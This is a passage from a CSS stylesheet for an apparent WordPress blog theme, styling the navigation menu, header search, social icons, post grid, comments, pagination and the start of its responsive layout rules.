.main-menu ul ul ul li { background: #4d4d4d; }
.main-menu ul ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul il .page_item_has_children:hover > a:after { border-left-color: #4d4d4d; }
.main-menu ul ul ul ul li { background: #5d5d5d; }
.main-menu ul ul ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul ul ul .page_item_has_children:hover > a:after { border-left-color: #5d5d5d; }
.main-menu ul ul ul ul ul li { background: #6d6d6d; }
.main-menu ul ul ul ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul ul ul ul .page_item_has_children:hover > a:after { border-left-color: #6d6d6d; }


/*  Header Search  ----------------------------------------- */


.main-menu li + .header-search:before { margin-top: -12px; }

.header-search .search-form {
	width: auto;
	min-width: 16px;
	position: absolute;
	top: -22px;
	left: 0;
}

.header-search-container.active .search-form { display: block; }

.main-menu .search-field {
	display: block;
	width: 0;
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0;
	font-size: 14px;
	color: #fff;
	text-indent: -9999px;
	-webkit-transition: width 200ms linear;
	-o-transition: width 200ms linear;
	-moz-transition: width 200ms linear;
	-ms-transition: width 200ms linear;
	transition: width 200ms linear;
}

.header-search .search-button {
	display: block;
	padding: 8px 0 0 0;
	width: 16px;
	background: #1d1d1d;
	font-size: 18px;
	text-align: center;
	color: #999;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
}

.header-search .search-button:hover {
	cursor: pointer;
	color: #fff;
}

.header-search form:hover .search-field,
.header-search .search-field:focus {
	width: 150px;
	padding: 8px 32px 7px 0;
	border-bottom: 1px solid #3d3d3d;
	text-indent: 0;
	outline: none;
}

.header-search form:hover .search-button,
.header-search .search-field:focus + .search-button {
	width: 32px;
}


/* -------------------------------------------------------------------------------- */
/*	4. Header
/* -------------------------------------------------------------------------------- */


.header { padding: 70px 0; }

.header.section-inner { 
	width: 325px; 
	position: relative;
	z-index: 2;
}

.blog-title {
	font-size: 1.75em;
	text-transform: uppercase;
	text-align: center;
	text-shadow: 0 1px 1px rgba(0,0,0,0.2);
}

.blog-title a { color: #fff; }

.blog-logo,
.blog-logo img { display: block; }

.blog-logo img { margin: 0 auto; }

.blog-logo:hover {
	opacity: 0.6;
	-moz-opacity: 0.6;
	-webkit-opacity: 0.6;
}

.blog-description {
	margin-top: 25px;
	font-family: 'Droid Serif', Georgia, serif; 
	line-height: 145%;
	text-align: center;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
}


/* Social Menu --------------------------------------- */


.social-menu { 
	margin-top: 25px; 
	text-align: center;
}

.social-menu li { 
	display: inline-block;
	margin: 0 2px;
	position: relative;
}

.social-menu li:first-child { margin-left: 0; }

.screen-reader-text {
	position: absolute;
	top: -9999em;
	left: -9999em;
}

.social-menu a {
	display: block;
	width: 36px;
	height: 36px;
	background: #2d2d2d;
	border-radius: 99px;
	color: #fff;
	position: relative;
}

.social-menu a:hover { 
	background: #3bc492;
	color: #fff; 
}

.social-menu li a::before {
	content: '\f408';
	display: inline-block;
	font-family: 'FontAwesome';
	font-size: 16px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -8px;
	left: 0;
	right: 0;
}

.wp-is-mobile .social-menu li a::before { margin-top: -7px; }

.social-menu li a[href*="codepen.io"]::before { content: '\f1cb'; }
.social-menu li a[href*="dribbble.com"]::before { content: '\f17d'; }
.social-menu li a[href*="facebook.com"]::before { content: '\f09a'; }
.social-menu li a[href*="flickr.com"]::before { content: '\f16e'; }
.social-menu li a[href*="github.com"]::before { content: '\f09b'; }
.social-menu li a[href*="instagram.com"]::before { content: '\f16d'; }
.social-menu li a[href*="linkedin.com"]::before { content: '\f0e1'; }
.social-menu li a[href*="pinterest.com"]::before { content: '\f0d2'; }
.social-menu li a[href*="plus.google.com"]::before { content: '\f0d5'; }
.social-menu li a[href*="soundcloud.com"]::before { content: '\f1be'; }
.social-menu li a[href*="tumblr.com"]::before { content: '\f173'; }
.social-menu li a[href*="twitter.com"]::before { content: '\f099'; }
.social-menu li a[href*="vimeo.com"]::before { content: '\f194'; }
.social-menu li a[href*="wordpress.org"]::before,
.social-menu li a[href*="wordpress.com"]::before { content: '\f19a'; }
.social-menu li a[href*="youtube.com"]::before { content: '\f167'; }
.social-menu li a[href*="mailto"]::before { content: '\f0e0'; }


/* Header Bg Image --------------------------------------- */


.header-image,
.header-image:after {
	height: 900px;
	height: 100vh;
	position: absolute;
	z-index: 1;
	right: 0;
	left: 0;
}

.header-image {
	background-image: url(images/bg.jpg);
	background-repeat: no-repeat;
	background-position: top center;
	background-size: cover;
}

.header-image:after { 
	content: "";
	display: block;
	z-index: 2;
	top: 0;
	background: #1d1d1d;
	background: -moz-linear-gradient(top, rgba(29,29,29,0.2) 0%, rgba(29,29,29,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(29,29,29,0.2)), color-stop(100%,rgba(29,29,29,1)));
	background: -webkit-linear-gradient(top, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	background: -o-linear-gradient(top, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	background: -ms-linear-gradient(top, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	background: linear-gradient(to bottom, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#331d1d1d', endColorstr='#1d1d1d',GradientType=0 );
}


/* -------------------------------------------------------------------------------- */
/*	5. Blog
/* -------------------------------------------------------------------------------- */


.posts { margin-top: -3.95%; }

.posts .post {
	display: block;
	width: 30.7%;
	margin-top: 3.95%;
	padding-bottom: 30.7%;
	float: left;
	position: relative;
	background-size: cover;
	background-position: center;
}

.posts .post + .post { margin-left: 3.95%; }
.posts .post:nth-child(3n+1) { margin-left: 0; }

.post-overlay {
	background: #fff;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.sticky .post-overlay > p {
	position: absolute;
	top: 30px;
	left: 30px;
	font-size: 0.875em;
	text-transform: uppercase;
	color: #999;
}

.sticky .post-overlay > p span {
	margin-right: 9px;
	font-size: 18px;
	position: relative;
	bottom: -1px;
}

.archive-post-header {
	position: absolute;
	right: 30px;
	bottom: 30px;
	left: 30px;
}

.archive-post-title {
	font-size: 1.375em;
	line-height: 120%;
	font-weight: 700;
	text-transform: uppercase;
	color: #222;
	word-break: break-word;
	-ms-word-break: break-word;
}

.archive-post-date {
	margin-bottom: 5px;
	font-size: 0.875em;
	color: #999;
	text-transform: uppercase;
}

.post:hover .post-overlay { opacity: 1; }
.post:hover .archive-post-title { color: #3bc492; }

/* With Background Image */

.has-post-thumbnail .post-overlay { 
	background: rgba(0,0,0,0.75);
	opacity: 0; 
}

.has-post-thumbnail .archive-post-header { bottom: 35px; }
.has-post-thumbnail:hover .archive-post-header { bottom: 30px; }

.has-post-thumbnail .archive-post-title,
.post.has-post-thumbnail:hover .archive-post-title { color: #fff; }


/* -------------------------------------------------------------------------------- */
/*	6. Single Post
/* -------------------------------------------------------------------------------- */


.post-container { background: #fff; }


/* Featured Media  ----------------------------------------- */


.featured-media a,
.featured-media img {
	display: block;
}

.featured-media img { margin: 0 auto; }


/* Post Header  ----------------------------------------- */


.post-header { 
	width: 90%;
	margin: 0 auto;
	padding: 80px 0;
}

.post-date {
	margin-bottom: 10px;
	font-size: 0.875em;
	text-align: center;
	text-transform: uppercase;
	color: #999;
}

.post-title {
	font-size: 2.5em;
	line-height: 120%;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
}


/* Post Inner  ----------------------------------------- */


.post-inner {
	width: 520px;
	max-width: 85%;
	margin: 0 auto;
	padding: 80px 0 90px;
}

.post-header + .post-inner { padding-top: 0; }



/* Page Links  ----------------------------------------- */


.page-links { 
	display: inline-block;
	margin-top: 40px;
	background: #eee;
	border-radius: 3px;
	overflow: hidden;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #999;
}

.page-links a,
.page-links > span {
	display: block;
	float: left;
	padding: 10px 12px;
	color: #666;
}

.page-links a:first-child,
.page-links span:first-child {
	margin-left: 0;
}

.page-links a:hover { 
	background: #3bc492;
	color: #fff;
}

.page-links > span:nth-of-type(2) { 
	background: #ddd;
	color: #666;
}


/* Post Meta  ----------------------------------------- */


.post-meta { 
	margin-top: 40px;
	font-size: 14px;
	color: #999;
}

.post-meta p { line-height: 150%; }

.post-meta a { color: #999; }
.post-meta a:hover { 
	color: #999;
	text-decoration: underline; 
}

.tags a { margin-right: 5px; }
.tags a:before { content: "#"; }

.post-edit:before {
	content: "";
	display: block;
	width: 32px;
	height: 1px;
	background: #ddd;
	margin: 10px 0 8px;
}


/* Post Navigation  ----------------------------------------- */


@media ( min-width: 900px ) {

	.post-navigation a {
		display: block;
		height: 200px;
		width: 45px;
		background: #2d2d2d;
		color: #fff;
		position: fixed;
		top: 50%;
		margin-top: -100px;
	}
	
	.post-navigation .fa {
		display: block;
		width: 100%;
		font-size: 36px;
		text-align: center;
		position: absolute;
		top: 50%;
		margin-top: -18px;
		left: 0;
	}
	
	.post-navigation p { text-indent: -9999px; }
	
	.post-nav-prev { right: 0; }
	.post-nav-prev .fa { padding-left: 4px; }
	
	.post-nav-next { left: 0; }
	.post-nav-next .fa { padding-right: 4px; }
	
	.post-navigation a:hover { 
		width: 50px; 
		color: #fff;
	}

}


/* Gallery  ----------------------------------------- */


.flexslider { 
	position: relative; 
	overflow: hidden;
}

/* Direction Nav */

.wp-is-mobile .flex-direction-nav { display: none; }

.flex-direction-nav a {
	display: block;
	width: 80px;
	font-size: 32px;
	color: #fff;
	opacity: 0;
	position: absolute;
	z-index: 1001;
	top: 0;
	bottom: 0;
}

.flex-direction-nav li:nth-child(1) a { 
	left: 0;
	background: -moz-linear-gradient(left, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0.25)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#40000000', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
}

.flex-direction-nav li:nth-child(2) a { 
	right: 0;
	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,0.25) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.25))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#40000000',GradientType=1 ); /* IE6-9 */
}

.flex-direction-nav span {
	display: block;
	width: 100%;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -16px;
	left: 0;
}

.flexslider:hover .flex-direction-nav a { opacity: 1; }

.flex-direction-nav a:hover { color: #fff; }

/* Control Nav */

.flex-control-nav {
	text-align: center;
	position: absolute;
	bottom: -16px;
	left: 0;
	right: 0;
}

.flexslider:hover .flex-control-nav { bottom: 16px; }

.flex-control-nav li {
	display: inline-block;
	margin: 0 4px;
	text-indent: -9999px;
}

.flex-control-nav a {
	display: block;
	width: 16px;
	height: 16px;
	border-radius: 999px;
	background: rgba(255,255,255,0.5);

}

.flex-control-nav .flex-active { background: #fff; }

.flex-control-nav a:hover { cursor: pointer; }


/* Related Posts  ----------------------------------------- */


.related-posts { margin: 0 auto; }


/* -------------------------------------------------------------------------------- */
/*	7. Post Content
/* -------------------------------------------------------------------------------- */


.post-content { 
	font-family: 'Droid Serif', Georgia, serif; 
	color: #333;
	position: relative;
}

.post-content a { color: #3bc492; }
.post-content a:hover { text-decoration: underline; }


.post-content p,
.post-content blockquote,
.post-content ul,
.post-content ol,
.post-content address,
.post-content dl,
.post-content .wp-caption,
.post-content pre {
	line-height: 150%;
	margin-bottom: 1.25em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content *:last-child { margin-bottom: 0; }

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { 
	margin: 50px 0 25px; 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	text-transform: uppercase;
}

.post-content h1 { font-size: 2.25em; font-weight: 700; }
.post-content h2 { font-size: 1.875em; font-weight: 700; }
.post-content h3 { font-size: 1.5em; font-weight: 700; }
.post-content h4 { font-size: 1.25em; }
.post-content h5 { font-size: 1em; }
.post-content h6 { font-size: 0.8em; }

.post-content h1+h1, .post-content h1+h2, .post-content h1+h3, .post-content h1+h4, .post-content h1+h5, .post-content h1+h6,
.post-content h2+h1, .post-content h2+h2, .post-content h2+h3, .post-content h2+h4, .post-content h2+h5, .post-content h2+h6,
.post-content h3+h1, .post-content h3+h2, .post-content h3+h3, .post-content h3+h4, .post-content h3+h5, .post-content h3+h6,
.post-content h4+h1, .post-content h4+h2, .post-content h4+h3, .post-content h4+h4, .post-content h4+h5, .post-content h4+h6,
.post-content h5+h1, .post-content h5+h2, .post-content h5+h3, .post-content h5+h4, .post-content h5+h5, .post-content h5+h6,
.post-content h6+h1, .post-content h6+h2, .post-content h6+h3, .post-content h6+h4, .post-content h6+h5, .post-content h6+h6 {
	margin-top: 25px;
}


/* Block Quotes --------------------------------------- */


.post-content blockquote {
	margin: 30px 0;
	padding: 30px;
	background: #fafafa;
	position: relative;
	color: #666;
	font-style: italic;
}

.post-content blockquote p { font-style: italic; }

.post-content cite { margin-top: 25px; }

.post-content blockquote cite { 
	display: block; 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 0.875em;
	line-height: 120%;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.post-content blockquote cite:before { content: "— " }

.post-content p.pull {
	max-width: 45%;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 1.6em;
	line-height: 120%;
	font-weight: 300;
	text-transform: uppercase;
	color: #3bc492;
}

.post-content p.pull.left {
	float: left;
	margin: 0 1.5em 1.5em -100px;
}

.post-content p.pull.right {
	text-align: right;
	float: right;
	margin: 0 -100px 1.5em 1.5em;
}

em, q {  font-style: italic;  }

.post-content strong em,
.post-content em strong {
	font-weight: 700;
	font-style: italic;
}

.post-content big { font-size: 1.25em; }

abbr, acronym { cursor: help; }

code, kbd, pre {
	font-size: 0.85em;
	background: #EEE;
	font-family: Menlo, Monaco, monospace;
}

.post-content .highlight {
	background: #fcf8a5;
	width: auto;
	display: inline;
	padding: 2px 3px;
}

.post-content kbd,
.post-content code {
	padding: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.post-content dl { line-height: 160%; }

.post-content dl dt { font-weight: 700; }

.post-content hr {
	width: 100%;
	height: 2px;
	background: #ddd;
	margin: 3em 0;
	border: 0;
}


/* Lists --------------------------------------- */


.post-content ul {
	list-style: disc;
	margin-left: 1.5em;
}

.post-content ul ul { list-style: circle; }
.post-content ul ul ul { list-style: square; }

.post-content ol {
	list-style: decimal;
	margin-left: 1.5em;
}

.post-content ol ol { list-style: lower-alpha; }
.post-content ol ol ol {
	list-style: lower-roman;
}

.post-content ul ul,
.post-content ul ol,
.post-content ol ul,
.post-content ol ol {
	margin-bottom: 0;
}

.post-content li {
	margin-bottom: 0.5em;
	line-height: 170%;
}

.post-content ol > li:last-child,
.post-content ul > li:last-child {
	margin-bottom: 0;
}

.post-content ol > li:first-child,
.post-content ul > li:first-child {
	margin-top: 0.5em;
}

.post-content address {
	padding: 20px;
	background: #f1f1f1;
}

.post-content pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
	line-height: 140%;
	padding: 20px;
	background: #3d3d3d;
	font-size: 0.8em;
	color: #FFF;
}


/* Post Media --------------------------------------- */


.post-content .wp-caption { 
	margin-bottom: 1.5em; 
	max-width: 100%;
}

.post-content .alignleft,
.post-content .alignright {
	max-width: 45%;
}

.post-content .wp-caption .alignleft,
.post-content .wp-caption .alignright {
	margin-bottom: 0;
}

.post-content .alignleft {
	float: left;
	margin: 0 2em 1.5em -100px;
}

.post-content .alignright {
	float: right;
	margin: 0 -100px 1.5em 2em;
}

.post-content .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post-content .alignnone {
	max-width: 720px;
	margin: 3em 0 3em -100px;
}

.post-content .wp-caption-text,
.post-content .gallery-caption {
	padding-top: 12px;
	font-size: 14px;
	font-style: italic;
	line-height: 120%;
	color: #666;
}

.post-content .gallery-caption {
	font-size: 16px;
	line-height: 24px;
}


/* Tables --------------------------------------- */


.post-content table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    width: 100%;
    max-width: 100%;
    overflow: hidden;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
    font-size: 0.85em;
}

.post-content th,
.post-content td {
	padding: 2.5%;
	margin: 0;
	overflow: visible;
	line-height: 140%;
}

.post-content caption {
	padding-bottom: 2.5%;
	border-bottom: 1px solid #ddd;
	font-size: 13px;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
}

.post-content thead {
	vertical-align: bottom;
	white-space: nowrap;
}

.post-content th { 
	border-bottom: 1px solid #ddd;
	font-weight: 700; 
}

tbody > tr:nth-child(odd) { background-color: #f6f6f6; }


/* Forms --------------------------------------- */


.post-content fieldset {
	padding: 25px;
	border: 1px solid #ddd;
	margin-bottom: 1em;
}

.post-content fieldset legend {
	padding: 10px 11px;
	background: #ddd;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 13px;
	line-height: 1;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

label { 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	font-size: 14px; 
	color: #999;
	text-transform: uppercase;
}

input,
textarea { 
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea {
	width: 100%;
	padding: 17px 20px;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	font-size: 14px;
	line-height: 1;
	color: #333;
	-webkit-appearance: none;
}

input[type="file"] {
	padding: 10px;
	border-radius: 3px;
	background: none;
}

textarea { 
	height: 220px; 
	line-height: 150%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus {
	outline: none;
	border-color: #3bc492;
}

input[type="submit"],
input[type="reset"],
input[type="button"],
.button {
	padding: 16px 20px;
	border: none;
	margin: none;
	background: #3bc492;
	border-radius: 3px;
	font-size: 14px;
	line-height: 1;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	-webkit-appearance: none;
}

input[type="submit"] + input[type="reset"],
input[type="submit"] + input[type="button"],
input[type="reset"] + input[type="submit"],
input[type="reset"] + input[type="button"],
input[type="button"] + input[type="reset"],
input[type="submit"] + input[type="submit"] {
	margin-left: 5px;
}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
.button:hover {
	cursor: pointer;
	color: #fff;
	box-shadow: inset 0 0 100px rgba(0,0,0,0.2);
}

input[type="submit"]:focus,
input[type="submit"]:active {
	outline: none;
}


/* -------------------------------------------------------------------------------- */
/*	8. Comments
/* -------------------------------------------------------------------------------- */


/* Comments Container --------------------------------------- */


.comments-container { 
	background: #fafafa; 
	border-top: 1px solid #ddd;
	margin-top: 20px;
}

.comments-inner,
.comment-respond form {
	width: 520px;
	max-width: 85%;
	padding-bottom: 80px;
	margin: 0 auto;
}

.comments-inner { padding-bottom: 100px; }

.comments-inner + .comment-respond { border-top: 1px solid #ddd; }


/* Comments Title --------------------------------------- */


.comments-title,
.comment-reply-title { 
	display: block;
	margin: 0 auto 54px auto;
	text-align: center;
	position: relative;
	top: -24px;
}

.comments-title .inner,
.comment-reply-title .inner {
	display: inline-block;
	padding: 15px;
	background: #ddd;
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
	position: relative;
}


/* Comment --------------------------------------- */


.commentlist div.comment { 
	margin-top: 40px;
	border-top: 1px solid #ddd;
	padding-top: 40px;
	position: relative;
}

.commentlist > li.comment:first-child > div.comment:first-child {  
	margin-top: 0; 
	border-top: none;
	padding-top: 0;
}

.commentlist .children { padding-left: 7.7%; }

.comment-title { 
	margin-bottom: 21px; 
	position: relative;
	font-size: 1.125em;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}

.comment-title .url { color: #333; }

.comment-title .url:hover { color: #3bc492; }

.comment-title span {
	margin-left: 10px;
	font-size: 0.875rem;
	font-weight: 400;
	color: #999;
}

.comment-date-link { color: #999; }
.comment-date-link:hover { color: #666; }

.bypostauthor {}


/* Comment Actions --------------------------------------- */


.comment-actions { 
	margin-top: 21px; 
	font-size: 0.875em;
	text-transform: uppercase;
}

.comment-actions a { color: #3bc492; }

.comment-actions a + a { margin-left: 10px; }

.comment-actions a:hover { 
	color: #3bc492;
	text-decoration: underline; 
}

.comment-awaiting-moderation { color: #999; }


/* Pingbacks --------------------------------------- */


.comments .pingbacks {
	margin-top: 40px;
	border-top: 1px solid #ddd;
	padding-top: 40px;
}

.pingbacks-title {
	margin-bottom: 15px;
	font-size: 0.875em;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}

.comments .pingbacks li {
	padding: 12px 0;
	border-bottom: 1px dotted #ddd;
}

.comments .pingbacks li:first-child { border-top: 1px dotted #ddd; }

.comments .pingbacks li .url {
	line-height: 140%;
	color: #666;
}

.comments .pingbacks li .comment-edit-link {
	margin-left: 4px;
	font-size: 0.7em;
	font-weight: 700;
	text-transform: uppercase;
	color: #999;
}

.comments .pingbacks li a:hover { color: #3bc492; }


/* Comment navigation --------------------------------------- */


.comments-nav {
	padding-top: 40px;
	border-top: 1px solid #ddd;
	margin-top: 40px;
	font-size: 14px;
	text-transform: uppercase;
}

.comments-nav a { color: #999; }
.comments-nav a:hover { color: #666; }


/* -------------------------------------------------------------------------------- */
/*	9. Respond
/* -------------------------------------------------------------------------------- */


.comment-form p { margin-top: 20px; }
.comment-form p:first-child { margin-top: 0; }

.logged-in-as { 
	margin-bottom: 40px;
	font-family: 'Droid Serif', Georgia, serif; 
	font-size: 0.925em;
	text-align: center;
	font-style: italic;
	color: #666;
}

.logged-in-as a { color: #666; }

.comment-form-comment + .comment-form-author,
.comment-form-comment + .comment-form-author + .comment-form-email {
    margin-top: 20px;
}

p.comment-form-author,
p.comment-form-email {
	width: 47.5%;
	float: left;
	margin: 0 0 20px;
}

p.comment-form-author { margin-right: 5%; }

.comment-form label { 
	display: block; 
	margin-bottom: 6px;
}

.comment-form .required { 
	color: red; 
	margin-left: 2px;
}

.comment-subscription-form + .comment-subscription-form { margin-top: 12px; }


/* When In Comment List... --------------------------------------- */


.commentlist .comment-respond {
	max-width: 100%;
	margin: 40px 0 0;
	padding: 0;
}

.commentlist .comment-respond form { 
	max-width: 100%; 
	padding-bottom: 0;
}

.commentlist .comment-reply-title {
	top: 0;
	border-bottom: 1px solid #ddd;
	margin-bottom: 40px;
	text-align: left;
}

#cancel-comment-reply-link { 
	margin-left: 10px; 
	font-size: 15px;
	text-transform: uppercase;
	color: #999;
}

#cancel-comment-reply-link:hover { color: #666; }

.commentlist form p { text-align: left; }


/* -------------------------------------------------------------------------------- */
/*	10. Pagination
/* -------------------------------------------------------------------------------- */


/* Page Title --------------------------------------- */


.page-title { margin-bottom: 70px; }

.page-title p,
.page-title h4 {
	text-align: center;
	text-transform: uppercase;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

.page-title p {
	margin-bottom: 8px;
	font-size: 0.875em;
	color: #fff;
}

.page-title h4 {
	font-size: 1.375em;
	color: #fff;
}


/* Archive navigation --------------------------------------- */


.archive-nav { 
	text-align: center;
	margin-top: 60px;
	color: #2d2d2d; 
}

.archive-nav span { font-size: 32px; }

.archive-nav a { 
	display: inline-block;
	color: #fff; 
}

.archive-nav a:hover { color: #3bc492; }

.archive-nav .sep {
	margin: 0 20px;
	font-family: "HelveticaNeueLight", "HelveticaNeue-Light", "Helvetica Neue Light", "HelveticaNeue", "Helvetica Neue", 'TeXGyreHerosRegular', "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif; 
	font-weight: 300; 
	font-stretch: normal;
	font-size: 40px;
	position: relative;
	bottom: -4px;
	-webkit-font-smoothing: antialiased;
}


/* Infinite handle (Jetpack infinite scroll) --------------------------------------- */


.infinite-scroll .archive-nav { display: none; }

#infinite-handle {
	width: 100%;
	height: 80px;
	padding: 20px 0;
	margin-top: 3.95%;
	background: #2d2d2d;
}

#infinite-handle span {
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	margin: 0 auto;
	border-radius: 99px;
	border: 2px solid #999;
	background: none;
	text-indent: -9999px;
	position: relative;
}

#infinite-handle span:before,
#infinite-handle span:after {
	content: "";
	display: block;
	background: #999;
	position: absolute;
	top: 50%;
	left: 50%;
}

#infinite-handle span:before {
	width: 2px;
	height: 20px;
	margin-left: -1px;
	margin-top: -10px;
}

#infinite-handle span:after {
	width: 20px;
	height: 2px;
	margin-left: -10px;
	margin-top: -1px;
}

#infinite-handle button { display: none !important; }

#infinite-handle:hover {
	cursor: pointer;
	background: #3bc492;
}

#infinite-handle:hover span { border-color: #fff; }
#infinite-handle:hover span:before,
#infinite-handle:hover span:after { background: #fff; }


/* Infinite loader (Jetpack infinite scroll) --------------------------------------- */


.infinite-loader {
	width: 100%;
	height: 80px;
	margin-top: 3.95%;
	text-align: center;
}

.infinite-loader .spinner {
	display: inline-block;
	position: absolute !important;
	top: auto !important;
	bottom: 30px !important;
	left: 50% !important;
	margin-left: 0;
}


/* -------------------------------------------------------------------------------- */
/*	11. Page & Page Templates
/* -------------------------------------------------------------------------------- */


/* Search Form --------------------------------------- */


.search-form { position: relative; }

.search-field {
	display: block;
	padding: 20px 60px 20px 20px;
	width: 100%;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	font-size: 0.875rem;
	color: #666;
}

.search-field:focus { 
	border-color: #3bc492;
	outline: none; 
}

.post-content a.search-button {
	display: block;
	width: 60px;
	padding-top: 18px;
	border: none !important;
	font-size: 20px;
	text-align: center;
	color: #999;
	position: absolute;
	top: 1px;
	right: 1px;
	bottom: 1px;
}

.post-content a.search-button:hover { 
	color: #666; 
	cursor: pointer;
}


/* -------------------------------------------------------------------------------- */
/*	12. Credits
/* -------------------------------------------------------------------------------- */


.credits { 
	padding: 60px 0; 
	position: relative;
	z-index: 2;
}

.credits p {
	text-align: center;
	text-transform: uppercase;
}

.credits p:first-child {
	font-size: 1.175em;
	color: #fff;
}

.credits p:first-child a { color: #fff; }
.credits p:first-child a:hover { color: #3bc492; }

.credits p + p {
	margin-top: 12px;
	font-size: 0.825em;
	color: #666;
}

.credits p + p a { color: #666; }
.credits p + p a:hover { text-decoration: underline; }

img#wpstats { display: none; }


/* -------------------------------------------------------------------------------- */
/*	13. No JS Fixes
/* -------------------------------------------------------------------------------- */


.format-gallery .slides li { display: none; }
.format-gallery .slides li:first-child { display: block; }

/* pagination */

.no-js .archive-nav { display: block; }


/* -------------------------------------------------------------------------------- */
/*	14. Responsive
/* -------------------------------------------------------------------------------- */


@media ( max-width: 900px ) {
	
	
	
	/* Nav toggle --------------------------------------- */
	
	
	.nav-toggle {
		display: block;
		padding: 16px 0;
		background: rgba(0,0,0,0.1);
		color: #fff;
	}
	
	.nav-toggle .bars {
		margin: 0 auto;
		height: 12px;
		width: 20px;
		position: relative;
	}
	
	.nav-toggle .bar {
		height: 2px;
		background: #fff;
		border-radius: 2px;
		position: absolute;
		left: 0;
		right: 0;
		-webkit-transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, -webkit-transform 0.2s linear 0s;
		-moz-transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, -moz-transform 0.2s linear 0s;
		-o-transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, -o-transform 0.2s linear 0s;
		transition: opacity 0.2s linear 0.2s, top 0.2s linear 0.2s, transform 0.2s linear 0s;
	}
	
	.nav-toggle .bar:nth-child(1) { top: 0px; }
	.nav-toggle .bar:nth-child(2) { top: 5px; }
	.nav-toggle .bar:nth-child(3) { top: 10px; }
	
	.nav-toggle:hover { cursor: pointer; }
	
	.nav-toggle.active .bar { 
		background: #3bc492;
